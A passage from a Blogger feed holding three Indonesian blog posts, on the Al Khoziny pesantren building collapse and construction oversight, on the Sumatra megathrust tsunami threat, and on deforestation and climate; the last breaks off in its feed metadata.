style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (pancake collapse) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. Wakil Gubernur Jawa Timur, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui Kementerian Agama dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik Ditreskrim Polda Jawa Timur yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (Pasal 359 dan 360) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.007+07:00"},"updated":{"$t":"2025-10-09T14:40:55.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPesisir barat Sumatera bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: Zona Subduksi Sunda. Di bawah permukaan laut, lempeng Indo-Australia menunjam di bawah lempeng Eurasia dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai megathrust Sumatera, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah Gempa dan Tsunami Aceh 2004 (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti gempa Nias 2005 (Mw 8.6) dan gempa Mentawai 2010 (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (seismic gaps) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah segmen Mentawai, di mana studi paleoseismologi mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (Natawidjaja et al., 2004).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah tsunami raksasa yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. Modeling tsunami untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir Kepulauan Mentawai dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti Padang dapat mengalami dampak tsunami yang signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam sistem peringatan dini tsunami (InaTEWS) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EEdukasi Masyarakat: Pemahaman tentang tanda-tanda alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. Simulasi evakuasi rutin dan pembentukan desa tangguh bencana sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETata Ruang Berbasis Bencana: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, bangunan tahan gempa, dan jalur evakuasi vertikal (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, pergerakan GPS di permukaan, dan studi paleoseismologi perlu terus ditingkatkan untuk memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2703683836544430130"},"published":{"$t":"2025-10-09T14:22:00.006+07:00"},"updated":{"$t":"2025-10-09T14:22:39.619+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alam"}],"title":{"type":"text","$t":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeforestasi di Indonesia, yang seringkali diasosiasikan dengan hilangnya keanekaragaman hayati dan habitat satwa liar, sesungguhnya merupakan isu fundamental yang mengancam stabilitas iklim global. Hutan hujan tropis di Nusantara, terutama di Sumatra dan Kalimantan, adalah paru-paru dunia sekaligus penyerap karbon raksasa. Ketika hutan ini dirambah dan dibakar untuk keperluan pertanian, perkebunan (terutama kelapa sawit), atau pertambangan, bukan hanya jutaan spesies yang kehilangan rumah, tetapi juga miliaran ton karbon yang tersimpan di dalamnya dilepaskan ke atmosfer. Ini mempercepat pemanasan global dan mengakibatkan efek domino yang dirasakan jauh melampaui batas geografis Indonesia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s1024\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" border=\"0\" data-original-height=\"724\" data-original-width=\"1024\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/w640-h452\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" title=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeforestasi di Indonesia Bukan Sekadar Hilangnya Pohon\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch3\u003ESkala Kerusakan dan Dampaknya terhadap Emisi Karbon\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESkala deforestasi di Indonesia sungguh mengkhawatirkan. Menurut data dari Global Forest Watch, Indonesia kehilangan sekitar 9,3 juta hektar hutan primer basah antara tahun 2002 dan 2022. Angka ini setara dengan kehilangan luas daratan sebesar provinsi Jawa Barat setiap tahunnya selama dua dekade terakhir. Hilangnya hutan ini secara langsung berkontribusi pada emisi gas rumah kaca. Penelitian menunjukkan bahwa deforestasi dan perubahan penggunaan lahan di Indonesia adalah penyumbang emisi terbesar kedua setelah sektor energi, dengan estimasi melepaskan sekitar 500 juta hingga 1 gigaton CO2 ekuivalen per tahun. Angka ini menempatkan Indonesia sebagai salah satu penghasil emisi karbon terbesar di dunia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak emisi ini tidak hanya berputar pada kenaikan suhu global. Pelepasan karbon dari lahan gambut yang dikeringkan dan dibakar untuk perkebunan kelapa sawit adalah salah satu kontributor terbesar. Lahan gambut, yang secara alamiah menyimpan cadangan karbon hingga 20 kali lipat lebih banyak daripada hutan mineral biasa, menjadi \"bom waktu karbon\" ketika dieksploitasi. Pembakaran gambut menghasilkan asap tebal (kabut asap atau haze) yang secara rutin menyelimuti wilayah Asia Tenggara, menyebabkan masalah kesehatan serius bagi jutaan orang dan mengganggu aktivitas ekonomi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAncaman terhadap Keanekaragaman Hayati dan Jasa Ekosistem\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain dampak iklim, deforestasi mengancam keanekaragaman hayati yang tak ternilai. Indonesia adalah salah satu negara dengan megabiodiversity terbesar di dunia, rumah bagi sekitar 17% dari seluruh spesies di Bumi, termasuk spesies endemik seperti orangutan Sumatra, harimau Sumatra, dan badak Jawa. Ketika hutan hancur, habitat mereka hilang, mendorong banyak spesies ke ambang kepunahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHilangnya hutan juga berarti hilangnya jasa ekosistem vital yang disediakan alam secara gratis. Hutan bertindak sebagai penjaga air alami, mencegah erosi tanah, dan mengurangi risiko banjir serta tanah longsor. Sebuah studi yang diterbitkan di Nature Climate Change pada tahun 2023 memperkirakan bahwa kerugian jasa ekosistem akibat deforestasi dapat mencapai triliunan dolar secara global dalam jangka panjang. Di Indonesia, dampak ini terasa langsung melalui peningkatan frekuensi dan intensitas bencana alam di wilayah-wilayah yang kehilangan tutupan hutannya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUpaya Konservasi dan Tantangan ke Depan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerbagai upaya telah dilakukan untuk mengerem laju deforestasi. Pemerintah Indonesia, bersama dengan organisasi non-pemerintah dan komunitas internasional, telah mengeluarkan kebijakan moratorium izin baru di lahan gambut dan hutan primer, serta melakukan penegakan hukum terhadap pelaku illegal logging. Tingkat deforestasi di Indonesia menunjukkan penurunan signifikan sebesar 75% pada tahun 2019-2020 dibandingkan periode sebelumnya, sebuah pencapaian yang positif. Namun, tantangan masih besar. Tekanan ekonomi untuk ekspansi pertanian, pertambangan, dan infrastruktur tetap tinggi, terutama di tengah populasi yang terus bertumbuh.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDiperlukan solusi jangka panjang yang tidak hanya fokus pada penegakan hukum, tetapi juga pada pemberdayaan masyarakat lokal, pengembangan ekonomi hijau, dan mekanisme pembiayaan berkelanjutan untuk konservasi. Edukasi publik mengenai pentingnya hutan dan tekanan konsumen global terhadap produk berkelanjutan juga memainkan peran penting. Senyapnya hutan yang terus berkurang bukan hanya kisah tentang hilangnya keindahan alam, melainkan sebuah narasi peringatan tentang ancaman fundamental terhadap masa depan planet kita.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2703683836544430130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html#comment-form","title":"0 